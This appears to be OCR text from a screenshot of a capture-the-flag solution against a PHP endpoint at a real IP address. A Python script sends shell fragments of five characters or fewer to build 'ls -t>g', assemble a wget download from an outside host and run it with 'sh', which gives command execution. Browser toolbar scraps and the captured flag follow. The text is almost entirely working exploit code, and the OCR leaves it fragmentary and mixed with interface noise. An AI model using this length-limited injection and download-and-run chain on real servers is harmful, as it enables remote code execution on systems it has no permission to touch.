 payload = [
# generate `ls -t>g` file
'>ls\\',
'ls>_',
'>\ \\',
'>-t\\',
'>\>q',
'ls>>_',
# generate wget
'>',
'>173\\',
'>077\\',
'>\ 2\\',
'>et\\',
'>wg\\',
# exec
'sh _',
'sh q',
'sh i*',
]
r = requests.get('http://47.104.166.183:20008/getflag.php?dir=chybeta&re=')
for i in payload:
assert len(i) <= 5
r = requests.get('http://47.104.166.183:20008/getflag.php?dir=chybeta&c=' + quote(i) )
print(i)
sleep(0.2)
ls>>_
>
>173\
>077\
>\ 2\
>et\
>wg\
sh _
sh q
sh i*
C:\Users\Administrator\Desktop>
view-source:http://47.104.166.183
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODI
Load URL
Split URL
Execute
http://47.104.166.183:20008/hackme/2b21f1ea37ffede824a0ec6f125d7410/result
Post data Referrer 0xHEX %URL BASE64 Inse
1 <?php
2 $flag="flag{J0w_ab0ut_c0mmAnd_3xcu}";
3